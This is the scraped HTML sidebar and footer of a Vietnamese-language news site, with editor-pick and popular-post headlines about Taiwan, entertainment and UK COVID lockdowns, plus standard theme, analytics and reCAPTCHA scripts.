block_tdi_3_991.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_991","tdc_css_class":"tdi_3_991","tdc_css_class_style":"tdi_3_991_rand_style"}';
block_tdi_3_991.td_column_number = "1";
block_tdi_3_991.block_type = "td_block_7";
block_tdi_3_991.post_count = "3";
block_tdi_3_991.found_posts = "336";
block_tdi_3_991.header_color = "";
block_tdi_3_991.ajax_pagination_infinite_stop = "";
block_tdi_3_991.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_991);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_991 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_257 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_257" ><script>var block_tdi_4_257 = new tdBlock();
block_tdi_4_257.id = "tdi_4_257";
block_tdi_4_257.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_257","tdc_css_class":"tdi_4_257","tdc_css_class_style":"tdi_4_257_rand_style"}';
block_tdi_4_257.td_column_number = "1";
block_tdi_4_257.block_type = "td_block_7";
block_tdi_4_257.post_count = "3";
block_tdi_4_257.found_posts = "854";
block_tdi_4_257.header_color = "";
block_tdi_4_257.ajax_pagination_infinite_stop = "";
block_tdi_4_257.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_257);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_257 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_5b7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_5b7" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 695927b78271a
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.954 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-03 14:29:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EibJ-H0kfwcg-212X0KWbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885370024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>